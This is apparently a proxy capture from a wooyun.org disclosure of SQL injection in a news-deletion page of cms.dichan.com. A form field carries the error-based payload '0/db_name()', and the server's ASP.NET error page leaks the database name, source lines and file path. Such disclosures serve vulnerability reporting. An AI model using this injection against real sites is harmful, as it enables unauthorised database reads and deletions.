 Body
Name Value
__VIEWSTATE /wEPDwUKMTkwNjc4NTIwMWRkXGYxEvkDlDR5TJiN9oPRDcCJMgo=
__VIEWSTATEGENERATOR 59FA1B9F
__EVENTVALIDATION /wEWAwKqv92KDALZifH9CgKM54rGBghPZBNspYOcVa/5oCp6+cB/NDlD
housenewsIds 0/db_name()
Button1 确定
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
Document is: 7,031 bytes.
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Dichan_News' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Dichan_News' 转换成数据类型 int 时失败。
源错误:
行 18: {
行 19: string ids = this.housenewsIds.Text;
行 20: string mess = new Dichan.Lib.DAL.News().DeleteHouseNewsByIds(ids);//new Dichan.Lib.
行 21: Response.Write(mess);
行 22: }
www.wooyun.org
源文件: e:\Webroot\cms.dichan.com\News\DeleteNews.aspx.cs 行: 20